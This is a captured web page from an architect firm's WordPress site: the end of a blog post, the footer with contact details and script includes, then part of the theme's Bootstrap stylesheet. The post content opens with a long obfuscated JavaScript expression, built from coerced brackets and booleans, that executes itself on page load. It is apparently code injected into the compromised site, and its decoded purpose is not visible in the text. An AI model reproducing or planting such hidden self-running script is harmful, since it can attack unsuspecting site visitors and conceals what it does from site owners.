[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[27]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
										
						</div>
					</div> 
				</div>
				<!-- End Blog Main-content area -->
			</div>
		</div>
	</section>
	<!-- End Main Content Area -->


<footer class="ftco-footer">
	<div class="container mb-5 pb-4">
		<div class="row">
			<div class="col-lg col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Christopher McFadden Architect</h2>
					<div class="block-23 mb-3">
						<ul>
							<li><span class="fa fa-map-marker mr-3"></span><span class="text">75145 St Charles Pl, Palm Desert, CA 92211</span></li>
							<li><a href="tel:760-346-8014"><span class="fa fa-phone mr-3"></span><span class="text">760-346-8014</span></a></li>
							<li><a href="#"><span class="fa fa-fax mr-3"></span><span class="text">760-568-0963</span></a></li>
							<li><a href="maito:cmcfadden@mmarc.com"><span class="fa fa-paper-plane mr-3"></span><span class="text">cmcfadden@mmarc.com</span></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-lg-4 col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Quick Links</h2>
					<div class="d-flex">
						<ul class="list-unstyled"><li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-home menu-item nav-item-56"><a href="http://chrismcfaddenarchitect.com/">Home</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-59"><a href="http://chrismcfaddenarchitect.com/team/">Team</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-58"><a href="http://chrismcfaddenarchitect.com/projects/">Projects</a></li>
<li class="menu-item nav-item menu-item nav-item-type-post_type menu-item nav-item-object-page menu-item nav-item-57"><a href="http://chrismcfaddenarchitect.com/contact/">Contact</a></li>
</ul>					</div>
				</div>
			</div>

			<div class="col-lg col-md-6">
				<div class="ftco-footer-widget">
					<h2 class="ftco-heading-2">Google Map</h2>
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.6148785732!2d-116.355820484793!3d33.74477348069078!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dafc234551bfcb%3A0x98be9d400e08f5e4!2s75145%20St%20Charles%20Pl%2C%20Palm%20Desert%2C%20CA%2092211%2C%20USA!5e0!3m2!1sen!2snp!4v1626897782136!5m2!1sen!2snp" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div>				</div>

			</div>
		</div>

				<div class="container-fluid bg-primary">
			<div class="container">
				<div class="row">
					<div class="col-md-6 aside-stretch py-3">

						<p class="mb-0">
							Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved |  Christopher McFadden Architect. All rights reserved. Customized by: <a href="http://graphicmansion.com/" target="_blank"> <img src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/poweredby.png" alt=""></a>
						</p>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<!-- loader -->
	<div id="ftco-loader" class="show fullscreen"><svg class="circular" width="48px" height="48px"><circle class="path-bg" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke="#eeeeee"/><circle class="path" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke-miterlimit="10" stroke="#F96D00"/></svg></div>

	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery-migrate-3.0.1.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/popper.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/bootstrap.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.easing.1.3.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.waypoints.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.stellar.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/owl.carousel.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.magnific-popup.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.animateNumber.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/bootstrap-datepicker.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/jquery.timepicker.min.js"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/scrollax.min.js"></script>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBVWaKrjvy3MaE7SQ74_uJiULgl1JY0H2s&sensor=false"></script>
	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/google-map.js"></script>

	<script src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/js/main.js"></script>

	<script>
		$(document).ready(function(){
			$('.owl-carousel').owlCarousel({
				autoplay: true,
				autoplayTimeout: 4000,
				loop: true,
				items:1,
				nav: false,
				dots: true,
				smartSpeed: 400,
				paginationSpeed: 400,
				singleItem: true,
				animateOut: 'fadeOut',
					// animateIn: 'fadeIn',
					// animateOut: 'fadeOut',
					navText: ['<span class="ion-ios-arrow-back">', '<span class="ion-ios-arrow-forward">'],
				});
		});
	</script>

	<script>
		$(document).ready(function(){
			$("#ftco-nav ul li.menu-item").addClass('nav-item');
			$("#ftco-nav ul li.menu-item a").addClass('nav-link');
			$("#ftco-nav ul li.current-menu-item").addClass('active');
		});
	</script>

	<script type='text/javascript' src='http://chrismcfaddenarchitect.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/style.css
body_size: 36145
content:
/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box; }

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
	display: block; }

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff; }

[tabindex="-1"]:focus:not(:focus-visible) {
	outline: 0 !important; }

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible; }

h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	margin-bottom: 0.5rem; }

p {
	margin-top: 0;
	margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	text-decoration-skip-ink: none; }

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit; }

ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0; }

dt {
	font-weight: 700; }

dd {
	margin-bottom: .5rem;
	margin-left: 0; }

blockquote {
	margin: 0 0 1rem; }

b,
strong {
	font-weight: bolder; }

small {
	font-size: 80%; }

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline; }

sub {
	bottom: -.25em; }

sup {
	top: -.5em; }

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent; }
	a:hover {
		color: #0056b3;
		text-decoration: underline; }

a:not([href]) {
	color: inherit;
	text-decoration: none; }
	a:not([href]):hover {
		color: inherit;
		text-decoration: none; }

pre,
code,
kbd,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em; }

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar; }

figure {
	margin: 0 0 1rem; }

img {
	vertical-align: middle;
	border-style: none; }

svg {
	overflow: hidden;
	vertical-align: middle; }

table {
	border-collapse: collapse; }

caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom; }

th {
	text-align: inherit; }

label {
	display: inline-block;
	margin-bottom: 0.5rem; }

button {
	border-radius: 0; }

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit; }

button,
input {
	overflow: visible; }

button,
select {
	text-transform: none; }

[role="button"] {
	cursor: pointer; }

select {
	word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
	cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	padding: 0;
	border-style: none; }

input[type="radio"],
input[type="checkbox"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0; }

textarea {
	overflow: auto;
	resize: vertical; }

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0; }

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal; }

progress {
	vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto; }

[type="search"] {
	outline-offset: -2px;
	-webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none; }

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button; }

output {
	display: inline-block; }

summary {
	display: list-item;
	cursor: pointer; }

template {
	display: none; }

[hidden] {
	display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin-bottom: 0.5rem;
	font-weight: 500;
	line-height: 1.2; }

h1, .h1 {
	font-size: 2.5rem; }

h2, .h2 {
	font-size: 2rem; }

h3, .h3 {
	font-size: 1.75rem; }

h4, .h4 {
	font-size: 1.5rem; }

h5, .h5 {
	font-size: 1.25rem; }

h6, .h6 {
	font-size: 1rem; }

.lead {
	font-size: 1.25rem;
	font-weight: 300; }

.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2; }

.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2; }

.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.2; }

.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2; }

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
	font-size: 80%;
	font-weight: 400; }

mark,
.mark {
	padding: 0.2em;
	background-color: #fcf8e3; }

.list-unstyled {
	padding-left: 0;
	list-style: none; }

.list-inline {
	padding-left: 0;
	list-style: none; }

.list-inline-item {
	display: inline-block; }
	.list-inline-item:not(:last-child) {
		margin-right: 0.5rem; }

.initialism {
	font-size: 90%;
	text-transform: uppercase; }

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem; }

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d; }
	.blockquote-footer::before {
		content: "\2014\00A0"; }

.img-fluid {
	max-width: 100%;
	height: auto; }

.img-thumbnail {
	padding: 0.25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: 0.25rem;
	max-width: 100%;
	height: auto; }

.figure {
	display: inline-block; }

.figure-img {
	margin-bottom: 0.5rem;
	line-height: 1; }

.figure-caption {
	font-size: 90%;
	color: #6c757d; }

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-wrap: break-word; }
	a > code {
		color: inherit; }

kbd {
	padding: 0.2rem 0.4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: 0.2rem; }
	kbd kbd {
		padding: 0;
		font-size: 100%;
		font-weight: 700; }

pre {
	display: block;
	font-size: 87.5%;
	color: #212529; }
	pre code {
		font-size: inherit;
		color: inherit;
		word-break: normal; }

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll; }

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto; }
	@media (min-width: 576px) {
		.container {
			max-width: 540px; } }
	@media (min-width: 768px) {
		.container {
			max-width: 720px; } }
	@media (min-width: 992px) {
		.container {
			max-width: 960px; } }
	@media (min-width: 1200px) {
		.container {
			max-width: 1140px; } }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto; }

@media (min-width: 576px) {
	.container, .container-sm {
		max-width: 540px; } }

@media (min-width: 768px) {
	.container, .container-sm, .container-md {
		max-width: 720px; } }

@media (min-width: 992px) {
	.container, .container-sm, .container-md, .container-lg {
		max-width: 960px; } }

@media (min-width: 1200px) {
	.container, .container-sm, .container-md, .container-lg, .container-xl {
		max-width: 1140px; } }

.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px; }

.no-gutters {
	margin-right: 0;
	margin-left: 0; }
	.no-gutters > .col,
	.no-gutters > [class*="col-"] {
		padding-right: 0;
		padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px; }

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	max-width: 100%; }

.row-cols-1 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%; }

.row-cols-2 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%; }

.row-cols-3 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%; }

.row-cols-4 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%; }

.row-cols-5 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%; }

.row-cols-6 > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%; }

.col-auto {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%; }

.col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%; }

.col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%; }

.col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%; }

.col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%; }

.col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%; }

.col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%; }

.col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%; }

.col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%; }

.col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%; }

.col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%; }

.col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%; }

.col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%; }

.order-first {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1; }

.order-last {
	-webkit-box-ordinal-group: 14;
	-ms-flex-order: 13;
	order: 13; }

.order-0 {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0; }

.order-1 {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1; }

.order-2 {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2; }

.order-3 {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3; }

.order-4 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4; }

.order-5 {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5; }

.order-6 {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6; }

.order-7 {
	-webkit-box-ordinal-group: 8;
	-ms-flex-order: 7;
	order: 7; }

.order-8 {
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8; }

.order-9 {
	-webkit-box-ordinal-group: 10;
	-ms-flex-order: 9;
	order: 9; }

.order-10 {
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10; }

.order-11 {
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11; }

.order-12 {
	-webkit-box-ordinal-group: 13;
	-ms-flex-order: 12;
	order: 12; }

.offset-1 {
	margin-left: 8.33333%; }

.offset-2 {
	margin-left: 16.66667%; }

.offset-3 {
	margin-left: 25%; }

.offset-4 {
	margin-left: 33.33333%; }

.offset-5 {
	margin-left: 41.66667%; }

.offset-6 {
	margin-left: 50%; }

.offset-7 {
	margin-left: 58.33333%; }

.offset-8 {
	margin-left: 66.66667%; }

.offset-9 {
	margin-left: 75%; }

.offset-10 {
	margin-left: 83.33333%; }

.offset-11 {
	margin-left: 91.66667%; }

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-sm-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-sm-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-sm-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-sm-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-sm-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-sm-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-sm-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
